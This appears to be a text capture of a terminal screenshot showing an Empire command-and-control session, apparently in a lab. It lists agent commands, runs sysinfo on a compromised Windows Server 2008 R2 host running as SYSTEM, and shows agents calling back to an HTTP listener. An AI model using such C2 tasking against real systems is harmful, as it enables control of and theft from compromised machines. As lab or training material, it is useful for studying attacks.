 Applications Places System Thu Jun 3, 08:45
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
updatecomms Dynamically update the agent comms to another listener
updateprofile Update an agent connection profile.
upload Task the C2 to upload a file into an agent.
usemodule Use an Empire PowerShell module.
workinghours Get or set an agent's working hours (9:00-17:00).
(Empire: 1D96A34G) >
(Empire: 1D96A34G) > sysinfo
[*] Tasked 1D96A34G to run TASK_SYSINFO
[*] Agent 1D96A34G tasked with task ID 4
(Empire: 1D96A34G) >
Listener: http://192.168.85.130:80
Internal IP: 192.168.85.132
Username: WORKGROUP\SYSTEM
Hostname: VAGRANT-2008R2
OS: Microsoft Windows Server 2008 R2 Standard
High Integrity: 1
Process Name: powershell
Process ID: 6068
Language: powershell
Language Version: 5
back
back
(Empire: 1D96A34G) > back
(Empire: agents) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
---- -- ----------- ------------ -------- ------- --- ----- --------- ----------------
PGEWN7MX ps 192.168.85.132 VAGRANT-2008R2 *WORKGROUP\SYSTEM powershell 6900 5/0.0 2021-06-03 12:45:02 http
YZVA5SDU ps 192.168.85.132 VAGRANT-2008R2 *WORKGROUP\SYSTEM powershell 952 5/0.0 2021-06-03 12:44:58 http
1D96A34G ps 192.168.85.132 VAGRANT-2008R2 *WORKGROUP\SYSTEM powershell 6068 5/0.0 2021-06-03 12:44:57 http
(Empire: agents) >
Menu Parrot Terminal